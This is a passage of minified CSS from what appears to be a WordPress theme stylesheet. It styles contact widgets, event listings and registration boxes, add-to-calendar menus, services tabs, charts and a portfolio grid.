.owl-dots-wr:before{content:'';display:inline-block;vertical-align:middle;height:100%}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots{display:inline-block;vertical-align:middle}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot{width:8px;height:8px;padding:2px;margin:12px 0;cursor:pointer;transition:all .2s linear}.company_history>ul,.company_history>ul>li:last-child .company_history_text,.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active{padding:0}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #ea5455;background:#ea5455;padding:0;transition:all .2s linear;border-radius:50%}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active span{width:8px;height:8px;background:#ea5454;border-color:#ea5454}.company_history{position:relative}.company_history>ul{list-style:none;margin:0}.company_history>ul>li,.company_history>ul>li:last-child{margin:0}.company_history>ul>li .year{font-size:20px;font-weight:700;font-family:Montserrat;color:#2d4059;line-height:28px;letter-spacing:-.04em;display:table-cell}.company_history>ul>li .sep{position:relative;display:table-cell;width:80px}.company_history>ul>li .sep:after,.company_history>ul>li .sep:before{content:'';position:absolute;left:50%;border-radius:100%;transform:translateX(-50%)}.company_history>ul>li .sep:after{top:8px;width:9px;height:9px;background:#ea5454}.company_history>ul>li .sep:before{top:20px;bottom:-5px;width:1px;background:#e6e6e6}.company_history>ul>li:last-child .sep:before{display:none}.company_history>ul>li .company_history_text{display:table-cell;padding:0 0 50px}.company_history>ul>li .company_history_text h4{margin:0 0 16px;padding:0;font-weight:700}.company_history>ul>li .company_history_text p{font-size:13px;line-height:18px;margin:0}@media only screen and (max-width:580px){.company_history>ul>li .company_history_text,.company_history>ul>li .year{display:block}.company_history>ul>li .sep{display:none}}.stm_contacts_widget{color:#fff;font-family:Montserrat}.stm_contacts_widget h4{position:relative;color:#fff;padding:0}.stm_contacts_widget ul{position:relative;list-style:none;padding:0;margin:0 0 30px}.stm_contacts_widget ul li{color:#fff;padding:0;margin:0 0 13px;line-height:22px}.stm_contacts_widget ul li:before{display:none}.stm_contacts_widget ul li .icon{float:left;font-size:20px;line-height:18px;color:#ea5454;margin:0 15px 0 0}.stm_contacts_widget ul li .icon .fa-envelope{font-size:16px;line-height:22px}.stm_contacts_widget ul li .text{overflow:hidden;padding:1px 0 0;font-weight:700}.stm_contacts_widget ul.socials{margin:0}.stm_contacts_widget ul.socials:after{content:"";display:table;clear:both}.stm_contacts_widget ul.socials li{float:left;margin:0 8px 8px 0}.stm_contacts_widget ul.socials li:last-child{margin-right:0}.stm_contacts_widget ul.socials li a{display:block;width:32px;height:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#2d4059;font-size:17px;text-decoration:none!important;transition:all .3s ease}.stm_contacts_widget ul.socials li a i{line-height:34px}.stm_contacts_widget ul.socials li a i.fa-vimeo{font-size:14px}.stm_contacts_widget ul.socials li a i.stm-google-plus{font-size:13px}.stm_contacts_widget ul.socials li a:hover{background:#ea5455;color:#fff}.stm_contacts_widget ul.socials li a.social-facebook:hover{background:#3a5897}.stm_contacts_widget ul.socials li a.social-twitter:hover{background:#00aced}.stm_contacts_widget ul.socials li a.social-instagram:hover{background:#ac907a}.stm_contacts_widget ul.socials li a.social-google-plus:hover{background:#db4437}.stm_contacts_widget ul.socials li a.social-linkedin:hover{background:#0077b5}.stm_contacts_widget ul.socials li a.social-skype:hover{background:#00aff0}.stm_contacts_widget.style_2 ul{margin-bottom:-13px}.stm_contacts_widget.style_2 ul:after{content:"";display:table;clear:both}.stm_contacts_widget.style_2 ul li{float:left}.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:54px}.stm_contacts_widget.style_2 ul li .icon{float:none;display:inline-block;vertical-align:middle;width:39px;background:#ea5454;text-align:center;line-height:39px;color:#fff}.stm_contacts_widget.style_2 ul li .text{display:inline-block;font-size:14px;vertical-align:middle;color:#2d4059}.stm_contacts_widget.style_3{font-family:"Open Sans",sans-serif}.stm_contacts_widget.style_3 ul{text-align:center;font-size:0;margin-bottom:0;list-style:none}.stm_contacts_widget.style_3 ul li{padding:0 17px;display:inline-block;vertical-align:top;font-size:13px}.stm_contacts_widget.style_3 ul li .icon{float:none;min-height:25px;margin:0 0 17px;font-size:19px}.stm_contacts_widget.style_3 ul li .icon:before{content:"";display:inline-block;width:1px;height:0;vertical-align:bottom}.stm_contacts_widget.style_3 ul li .icon i{vertical-align:bottom}.stm_contacts_widget.style_3 ul li .icon .stm-envelope-11{font-size:16px}.stm_contacts_widget.style_3 ul li .icon .stm-clock6,.stm_contacts_widget.style_3 ul li .icon .stm-pin-11{font-size:20px}.stm_contacts_widget.style_3 ul li .text{padding:0;line-height:18px;font-weight:400;color:rgba(255,255,255,.5)}.stm_contacts_widget.style_3 ul li .text a{color:#fff}.stm_contacts_widget.style_4 h4,.stm_contacts_widget.style_4 ul li{color:#222}.stm_contacts_widget.style_4{font-family:Montserrat,sans-serif;letter-spacing:-.4px}.stm_contacts_widget.style_4 ul{margin-bottom:25px}.stm_contacts_widget.style_4 ul li .icon{color:#ea5455}.stm_contacts_widget.style_4 ul li .icon .fa{margin-top:4px}.stm_contacts_widget.style_4 ul li .icon .fa-map-marker:before{content:"\e919";font-family:stm!important;font-size:18px}.stm_contacts_widget.style_4 ul li .icon .fa-envelope{margin-top:1px}.stm_contacts_widget.style_4 ul li .icon .fa-fax{font-size:16px;margin-top:2px}.stm_contacts_widget.style_4 ul li a{color:#2d4059}.stm_contacts_widget.style_4 ul.socials li a{background:#bfbfbf;color:#fff}.stm_contacts_widget.style_4 ul.socials li a:hover{background:#ea5455;color:#fff}.stm_contacts_widget.style_4 ul.socials li a.social-facebook:hover{background:#ea5455}.stm_events_grid{display:flex;flex-wrap:wrap;position:relative;margin:0 -15px;font-size:0}.stm_events_grid .item{position:relative;display:flex;vertical-align:top;width:33.333333%;padding:0 15px;margin:0 0 30px;font-size:14px}.stm_events_grid .item .item_wr{border:3px solid #f2f2f2}.stm_events_grid .item .item_wr .item_thumbnail{margin:-3px -3px 0}.stm_events_grid .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto}.stm_events_grid .item .item_wr .item_thumbnail a{position:relative;display:block}.stm_events_grid .item .item_wr .item_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.6);transition:all .3s ease;opacity:0}.stm_events_grid .item .item_wr .item_thumbnail a:after{content:"\e920";font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:all .3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0}.stm_events_grid .item .item_wr .item_thumbnail a:hover:after,.stm_events_grid .item .item_wr .item_thumbnail a:hover:before{opacity:1}.stm_events_grid .item .item_wr .content{padding:20px 27px;font-size:13px;transition:all .3s ease}.stm_events_grid .item .item_wr .content h6{padding:0;margin:0 0 14px;line-height:24px}.stm_events_grid .item .item_wr .content h6 a{text-decoration:none!important;color:#2d4059;transition:all .3s ease}.stm_events_grid .item .item_wr .content h6 a:hover{color:#ea5455}.stm_events_grid .item .item_wr .content h6:after{display:none}.stm_events_grid .item .item_wr .content p{line-height:18px}.stm_events_grid .item .item_wr .content .stm-event__meta{padding:0;margin:0;list-style:none}.stm_events_grid .item .item_wr .content .stm-event__meta li{display:block;margin:6px 0;position:relative;padding-left:24px;line-height:18px}.stm_events_grid .item .item_wr .content .stm-event__meta li .fa{position:absolute;top:2px;left:0;width:17px;text-align:center;color:#ea5454;font-size:15px}.stm_events_grid.cols_4 .item{width:25%}.stm_events_grid.cols_2 .item{width:50%}.stm_events_grid.cols_1 .item{width:100%}.events_pagination{margin-top:20px;padding-top:30px;border-top:1px solid #ddd}.stm_events_classic{position:relative;margin:0 -15px}.stm_events_classic .item{position:relative;display:block;padding:0 15px;margin:0 0 30px;font-size:14px}.stm_events_classic .item .item_wr{padding-top:30px;margin-bottom:30px;border-top:1px solid #ddd}.stm_events_classic .item .item_wr .item_thumbnail{margin-bottom:30px}.stm_events_classic .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto}.stm_events_classic .item .item_wr .content{font-size:13px;transition:all .3s ease}.stm_events_classic .item .item_wr .content h4{padding-top:0;margin-bottom:18px;font-weight:700;font-size:22px}.stm_events_classic .item .item_wr .content p{line-height:18px}.stm_events_classic .item .item_wr .content .stm-event__meta{padding:0;margin:0 0 10px;list-style:none}.stm_events_classic .item .item_wr .content .stm-event__meta li{display:inline-block;vertical-align:top;margin:6px 20px 6px 0;position:relative;padding-left:24px;line-height:18px}.stm_events_classic .item .item_wr .content .stm-event__meta li .fa{position:absolute;top:1px;left:0;width:17px;text-align:center;color:#ea5455;font-size:15px}.stm_events_classic .item .item_wr .event_read_more{display:inline-block;vertical-align:top;margin-bottom:10px;margin-right:17px}.stm_events_classic .item:first-child .item_wr{border-top:0;padding-top:0}.stm_events_classic .events_pagination{margin:0 15px}.stm_events_classic .stm_events_list_form{position:fixed;display:none;top:0;left:0;width:100%;height:100%;overflow:auto;z-index:9999999999;background-color:rgba(0,0,0,.5)}.stm_events_classic .stm_events_list_form #event-form-box{position:absolute;top:50%;left:50%;margin-top:-192px;margin-left:-480px;width:960px}.stm_events_classic .stm_events_list_form #event-form-box .notice__hide{position:absolute;top:20px;right:50px;font-size:30px;cursor:pointer}.stm_events_modern{position:relative;text-align:center;font-size:0}.stm_events_modern .stm_events_modern_list{text-align:left;border-bottom:1px solid #ddd;margin-bottom:60px}.stm_events_modern .stm_events_modern_list .item{position:relative;display:block;padding:40px 25px;border-top:1px solid #ddd;font-size:14px}.stm_events_modern .stm_events_modern_list .item:before{display:none;content:"";position:absolute;top:0;left:-1px;width:5px;height:100%;background-color:#ea5454}.stm_events_modern .stm_events_modern_list .item .item_wr .content{display:table;width:100%}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row{display:table-cell;vertical-align:middle;width:240px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row:first-child{width:480px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5{padding:0;margin:0;line-height:24px;letter-spacing:-.7px;font-size:16px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5 a{text-decoration:none!important;color:#2d4059;transition:all .3s ease}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5 a:hover{color:#ea5455}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5:after{display:none}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_row{margin:15px 0}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_thumbnail{float:left;display:inline;width:40px;height:40px;margin-right:15px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_thumbnail img{display:block;max-width:100%;height:auto;border-radius:50%}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content{position:relative;overflow:hidden;font-size:13px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_description{font-style:italic;margin-bottom:4px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_name{letter-spacing:-.7px;font-weight:600;color:#222}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_name a{text-decoration:none!important;color:#222;transition:all .3s ease}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_name a:hover{color:#ea5455}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .fa{position:absolute;top:2px;left:0;width:20px;text-align:center;margin-right:10px;color:#ea5454;font-size:15px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__calendar{position:relative;padding-left:28px;font-size:13px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__calendar .fa{top:50%;margin-top:-7px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__venue{position:relative;padding-left:24px;font-size:13px}.stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event__venue .fa{top:50%;margin-top:-8px}.stm_events_modern .stm_events_modern_list .item:hover{box-shadow:0 2px 15px 0 rgba(0,0,0,.3)}.stm_events_modern .stm_events_modern_list .item:hover:before{display:block}.stm_events_modern .event_btn_loading{display:none!important;padding-left:30px!important}.stm_events_modern.event_posts_loading .load_more_btn{display:none}.stm_events_modern.event_posts_loading .event_btn_loading{display:inline-block!important}.stm_events_widgets{position:relative;margin:0 -15px;font-size:0}.stm_events_widgets .item{position:relative;display:block;padding:0 15px;margin:0 0 26px;font-size:14px}.stm_events_widgets .item .item_wr{padding-bottom:20px;border-bottom:1px solid #ddd}.stm_events_widgets .item .item_wr .content{font-size:13px;transition:all .3s ease}.stm_events_widgets .item .item_wr .content h6{padding:0;margin:0 0 10px;line-height:20px;font-size:14px}.stm_events_widgets .item .item_wr .content h6 a{text-decoration:none!important;color:#2d4059;transition:all .3s ease}.stm_events_widgets .item .item_wr .content h6 a:hover{color:#ea5455}.stm_events_widgets .item .item_wr .content h6:after{display:none}.stm_events_widgets .item .item_wr .content p{line-height:18px}.stm_events_widgets .item .item_wr .content .stm-event__meta{padding:0;margin:0;list-style:none}.stm_events_widgets .item .item_wr .content .stm-event__meta li{display:block;margin:6px 0;position:relative;padding-left:24px;line-height:18px}.stm_events_widgets .item .item_wr .content .stm-event__meta li .fa{position:absolute;top:2px;left:0;width:17px;text-align:center;color:#ea5455;font-size:15px}.stm_events_widgets .item:last-child{margin-bottom:0}.stm_events_widgets .item:last-child .item_wr{border:0;padding:0}.event_content .vc_general.vc_btn3{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;background-color:transparent;color:#5472D2;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;top:0;text-decoration:none;transition:all .2s ease-in-out;line-height:normal;font-size:14px;padding:14px 20px}.event_content .vc_general.vc_btn3 .vc_btn3-icon{display:block;position:absolute;top:50%;transform:translate(0,-50%)}.event_content .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,.event_content body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat,.event_content body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding:10px 21px}.event_content .item_thumbnail img{display:block;overflow:hidden;position:relative;max-width:100%;height:auto}.event_content .event_info_table{display:table;width:100%;padding:16px 0;margin-bottom:30px;background-color:#2d4059}.event_content .event_info_table .event_info{display:table-cell;vertical-align:top;padding:0 30px}.event_content .event_info_table .event_info.text-right{vertical-align:middle}.event_content .event_info_table .event_info ul{padding:0;margin:0;list-style:none}.event_content .event_info_table .event_info ul li{display:block;list-style:none;padding:8px 0 8px 26px;position:relative;font-weight:500;font-size:14px;color:#fff}.event_joining,.event_joining_count,.event_joining_count_box{display:inline-block;vertical-align:top}.event_content .event_info_table .event_info ul li a{color:#fff}.event_content .event_info_table .event_info ul li .fa{position:absolute;top:9px;left:0;width:17px;margin-right:10px;text-align:center;color:#ea5454;font-size:15px}.event_content .event_info_table .event_info .vc_general.vc_btn3{white-space:nowrap}.event_content .event_info_table .event_info .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover{border-color:#ea5454!important;background-color:#ea5454!important}.event_content .event_info_table .event_info .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fff!important}.event_joining{margin-right:10px;margin-bottom:10px}.event_joining .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline{color:#222}.event_joining_count{position:relative;padding:10px 20px;height:44px;border:2px solid #f2f2f2;font-style:italic;color:#222}.event_joining_count .fa{font-size:22px;position:absolute;height:11px;line-height:11px;top:50%;margin-top:-5px;left:-8px;background-color:#fff;color:#f2f2f2}.event-members-box-table{display:table;width:100%;margin-bottom:40px}.event-members-box-table.bordered{padding-top:20px;border-top:1px solid #ddd}.event-members-box-table .event-members-box-table-row{display:table-cell;vertical-align:middle}.event-members-box-table .event-members-box-table-row .event-addtoany{font-size:13px}.event-members-box-table .event-members-box-table-row .event-addtoany .addtoany_shortcode{display:inline}.event-members-box-wrap{background-color:#f2f2f2;padding:22px 50px;margin-bottom:30px}.event-members-box-wrap h4{margin-bottom:34px}.event-members-box-wrap .required-info{text-align:right;padding-top:50px;font-size:13px;color:#222}.event-members-box-wrap .event_terms_conditions{padding-top:14px}.event-members-box-wrap .event_terms_conditions input[type=checkbox]{display:inline-block;vertical-align:top;margin-top:4px;margin-right:5px}.event-members-box-wrap .event_terms_conditions label{font-weight:400;font-size:13px;color:#222}.event-members-box-wrap .event_terms_conditions label a{color:#2d4059;text-decoration:underline}.event-members-box-wrap .event_terms_conditions label a:hover{text-decoration:none}.event-members-box-wrap .g-recaptcha{margin-top:30px}.event-members-box-wrap .button.size-lg{min-width:140px}.event-members-box-wrap .button.size-lg.disabled{background-color:#ddd;border-color:#ddd;color:#999}.event-members-box-wrap .button.size-lg.disabled .fa{color:#999}.event-members-box-wrap .stm-ajax-loader{display:none}.event-members-box-wrap .stm-ajax-loader.loading{display:inline-block;vertical-align:middle;margin-right:10px}.event-members-box-wrap .loading{-webkit-animation:preloader 1.5s infinite linear;animation:preloader 1.5s infinite linear}@-webkit-keyframes preloader{to{-webkit-transform:rotate(360deg)}}@keyframes preloader{to{transform:rotate(360deg)}}.addtocalendar{position:relative;display:inline-block;margin-right:20px;margin-bottom:10px}.addtocalendar var{display:none}.addtocalendar .atcb-link{display:none;visibility:hidden}.addtocalendar .vc_general{cursor:pointer;color:#222!important}.addtocalendar .vc_general.vc_general-active{background-color:#fff!important}.addtocalendar .atcb-list{color:#000;width:100%;display:none;border:1px solid #bfbfbf;padding:0;background-color:#fff;text-align:left;list-style:none;position:absolute;font-size:14px;top:100%;left:0;z-index:900;box-shadow:0 2px 10px 0 rgba(0,0,0,.3)}.addtocalendar .atcb-list .atcb-item:first-child a:before{content:"\f271"}.addtocalendar .atcb-list .atcb-item:nth-child(2) a:before{content:"\f1a0"}.addtocalendar .atcb-list .atcb-item:nth-child(3) a:before{content:"\f003"}.addtocalendar .atcb-list .atcb-item:nth-child(4) a:before{content:"\f0ed"}.addtocalendar .atcb-list .atcb-item:last-child a:before{content:"\f19e"}.addtocalendar .atcb-list a{display:block;padding:5px 10px;text-decoration:none!important;font-weight:600;color:#222}.addtocalendar .atcb-list a:before{display:inline-block;vertical-align:middle;width:20px;text-align:center;margin-right:10px;font-family:fontawesome;font-weight:400;color:#2d4059}.addtocalendar .atcb-list a:hover{background-color:#2d4059;color:#fff}.addtocalendar .atcb-list a:hover:before{color:#fff}.vc_general.disabled,.vc_general.disabled .fa{color:#999!important}.vc_general.disabled{background-color:#ddd!important;border-color:#ddd!important;cursor:default!important}.form__notice_information{display:none}body table.booked-calendar thead .page-left,body table.booked-calendar thead .page-right{top:23px;font-size:16px}body table.booked-calendar td{color:#222}body .booked-calendar-wrap .booked-appt-list h2{text-align:left!important;color:#222}body table.booked-calendar td.today .date span{border-color:#ea5454}body table.booked-calendar td.today .date:hover span{background-color:#ea5454!important}.events_lessons_box{display:flex;align-items:flex-start;flex-wrap:wrap}.event_lesson_tabs{min-width:25%}.event_lesson_tabs a{display:block;padding:19px 20px;text-decoration:none!important;text-transform:uppercase;font-weight:700;background-color:#ea5454;color:#2d4059}.event_lesson_tabs a span{display:block;padding-top:4px;text-transform:none;font-weight:400;font-size:13px;color:#010101}.event_lesson_tabs a:hover{color:#2d4059}.event_lesson_tabs.active a{background-color:#2d4059;color:#ea5454}.event_lesson_tabs.active a span{color:#fff}.event_lesson_info{order:2;display:none;align-self:flex-end;width:100%;padding-top:40px;padding-left:20px;list-style:none}.event_lesson_info .event_lesson_info_time_loc{display:flex;margin-bottom:7px;font-size:12px}.event_lesson_info .event_lesson_info_time_loc .event_lesson_info_times{margin-right:50px}.event_lesson_info .event_lesson_info_time_loc i{margin-right:6px;font-size:15px;color:#ea5454}.event_lesson_info .event_lesson_info_content_wrap{position:relative;padding-bottom:26px;margin-bottom:8px}.event_lesson_info .event_lesson_info_content_wrap:before{content:"";position:absolute;top:0;left:5px;width:1px;height:100%;background-color:#ddd}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content{margin:0 0 0 55px;padding-bottom:25px;position:relative;border-bottom:1px solid #ddd}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_info_title{text-transform:uppercase;padding:15px 0 10px;letter-spacing:-.5px;font-weight:700;font-size:16px;color:#222}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_info_description{line-height:22px;padding:8px 0;font-size:13px;color:#222}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers{display:flex;align-items:flex-start;flex-direction:row;flex-wrap:wrap;list-style:none;margin:0 -25px;padding:0}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li{display:inline-block;vertical-align:top;padding:15px 25px;width:33.333333%}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_thumbnail{max-width:40px;margin-right:14px;float:left}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_thumbnail img{display:block;max-width:100%;height:auto;border-radius:50%}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_content{display:block;position:relative;overflow:hidden;font-size:13px}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_content .event_speaker_name{margin-bottom:2px;letter-spacing:-.3px;font-weight:700}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_content .event_speaker_name a{color:#222}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_content .event_speaker_name a:hover{text-decoration:none;color:#ea5455}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li .event_speaker_content .event_speaker_description{font-style:italic}.event_lesson_info li:last-child .event_lesson_info_content_wrap{padding-bottom:0;margin-bottom:0}.event_lesson_info li:last-child .event_lesson_info_content_wrap:before{display:none}.event_lesson_info li:last-child .event_lesson_info_content_wrap .event_lesson_info_content{border-bottom:0}@media only screen and (max-width:767px){.events_lessons_box{display:block;margin-bottom:25px}.event_lesson_tabs{border-top:1px solid #fff}.event_lesson_tabs.active,.event_lesson_tabs:first-child{border:0}}@media only screen and (max-width:680px){.event_lesson_info{padding-left:0}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content{margin-left:25px}.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li{width:50%}}@media only screen and (max-width:414px){.event_lesson_info .event_lesson_info_content_wrap .event_lesson_info_content .event_lesson_speakers li{width:100%}}.stm_services{position:relative;margin:0 -15px;font-size:0}.stm_services .item{position:relative;display:inline-block;vertical-align:top;width:33%;padding:0 15px;margin:0 0 57px;font-size:14px}.stm_services .item .item_wr .item_thumbnail{margin:0 0 30px}.stm_services .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto}.stm_services .item .item_wr .item_thumbnail a{position:relative;display:block}.stm_services .item .item_wr .item_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.6);transition:all .3s ease;opacity:0}.stm_services .item .item_wr .item_thumbnail a:after{content:"\e920";font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:all .3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0}.stm_services .item .item_wr .item_thumbnail a:hover:after,.stm_services .item .item_wr .item_thumbnail a:hover:before{opacity:1}.stm_services .item .item_wr .content{font-size:13px;transition:all .3s ease}.stm_services .item .item_wr .content h5{padding:0;margin:0 0 9px}.stm_services .item .item_wr .content h5 a{text-decoration:none!important;color:#2d4059;transition:all .3s ease}.stm_services .item .item_wr .content h5 a:hover{color:#ea5455}.stm_services .item .item_wr .content h5:before{content:'';display:block;width:47px;height:5px;background:#ea5454;margin:0 0 18px}.stm_services .item .item_wr .content h5:after{display:none}.stm_services .item .item_wr .content p{line-height:18px}.stm_services .item .item_wr .content .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color .2s linear;color:#222}.stm_services .item .item_wr .content .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#ea5454}.stm_services .item .item_wr .content .read_more span{vertical-align:middle;line-height:13px}.stm_services .item .item_wr .content .read_more:hover{color:#ea5455;text-decoration:none}.stm_services.cols_4 .item{width:25%}.stm_services.cols_2 .item{width:50%}.stm_services.cols_1 .item{width:100%}.stm_services_tabs .services_categories{position:relative;margin:0 0 62px;padding:0 15px}.stm_services_tabs .services_categories ul{background:#ea5454;text-align:center;margin:0;padding:0;list-style:none}.stm_services_tabs .services_categories ul:after{content:"";display:table;clear:both}.stm_services_tabs .services_categories ul li{float:left}.stm_services_tabs .services_categories ul li a{font-family:Montserrat;font-weight:500;font-size:14px;text-transform:lowercase;letter-spacing:-.6px;display:block;padding:14.5px 24.3px;outline:0!important;color:#fff;transition:background .2s ease,color .2s ease}.stm_services_tabs .services_categories ul li a:focus,.stm_services_tabs .services_categories ul li a:hover{text-decoration:none}.stm_services_tabs .services_categories ul li.ui-state-active a{background:#2d4059;color:#fff}.stm_services_tabs{font-size:0;margin:0 -15px}.stm_services_tabs .service_tab_item{position:relative;display:inline-block;vertical-align:top;width:50%;font-size:14px;padding:0 35px;margin:0 0 46px}.stm_services_tabs .service_tab_item .service_header{position:relative;margin:0 0 4px}.stm_services_tabs .service_tab_item .service_name{display:table-cell;width:1%;white-space:nowrap;font-family:Poppins,sans-serif;font-size:14px;font-weight:700;color:#212121;padding-right:10px}@media only screen and (max-width:1024px){.stm_services_tabs .service_tab_item .service_name{white-space:normal;width:auto;display:inline}}.stm_services_tabs .service_tab_item .service_name a{color:#2d4059;letter-spacing:-.3px;transition:color .2s ease}.stm_services_tabs .service_tab_item .service_name a:focus,.stm_services_tabs .service_tab_item .service_name a:hover{text-decoration:none}.stm_services_tabs .service_tab_item .service_name a:hover{color:#ea5455}.stm_services_tabs .service_tab_item .service_dots{display:table-cell;width:98%}@media only screen and (max-width:1024px){.stm_services_tabs .service_tab_item .service_dots{display:none}}.stm_services_tabs .service_tab_item .service_dots .separator_dots{display:block;width:100%;border-bottom:1px dashed #ea5455}.stm_services_tabs .service_tab_item .service_cost{display:table-cell;width:1%;padding-left:10px;font-family:Poppins,sans-serif;font-size:14px;font-weight:700;line-height:22px;letter-spacing:-.3px;color:#ea5455}@media only screen and (max-width:1024px){.stm_services_tabs .service_tab_item .service_cost{display:inline;padding:0}}.stm_services_tabs .service_tab_item .service_label{position:absolute;left:35px;top:-22px;background:#ea5455;border-radius:3px;padding:4px 7px;color:#fff;font-size:10px;font-weight:700;line-height:9px;text-transform:uppercase}.stm_works_wr,body .stm_chart,body .stm_chart .chart-legend{position:relative}.stm_services_tabs .service_tab_item .service_text p{margin-bottom:0;color:#222;line-height:22px}body .stm_chart canvas{max-width:100%;height:auto}body .stm_chart .chart-legend{margin:10px 0 0;list-style:none;padding:0}body .stm_chart .chart-legend:after{content:"";display:table;clear:both}body .stm_chart .chart-legend li{padding:0;margin:0 24px 12px 0;font-size:13px;color:#777;float:left}body .stm_chart .chart-legend li:before{display:none}body .stm_chart .chart-legend li span{display:inline-block;vertical-align:top;width:18px;height:18px;margin:0 5px 0 0;border-radius:3px}body .stm_chart.legend_position_right canvas{display:inline-block;vertical-align:middle}body .stm_chart.legend_position_right .chart-legend{display:inline-block;vertical-align:middle;padding:0 0 0 30px}body .stm_chart.legend_position_right .chart-legend li{float:none;margin:0 0 10px}.stm_works_wr.cols_4 .stm_works .item{width:25%}.stm_works_wr.cols_3 .stm_works .item{width:33.333%}.stm_works_wr.cols_2 .stm_works .item{width:50%}.stm_works_wr.cols_1 .stm_works .item{width:100%}.stm_works_wr.grid.style_1 .stm_works{margin:0 -15px}.stm_works_wr.grid.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px}.stm_works_wr.grid.style_1 .stm_works .item .item_wr{position:relative;overflow:hidden}.stm_works_wr.grid.style_1 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto}.stm_works_wr.grid.style_1 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(45,64,89,.75);opacity:0;transition:all .3s ease}.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:Montserrat;font-weight:700;font-size:18px;color:#fff;letter-spacing:-.04em;line-height:24px;opacity:0;transition:all .3s ease}.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#ea5454;margin:0 0 19px}.stm_works_wr.grid.style_1 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;transition:all .3s ease}.stm_works_wr.grid.style_1 .stm_works .item .item_wr 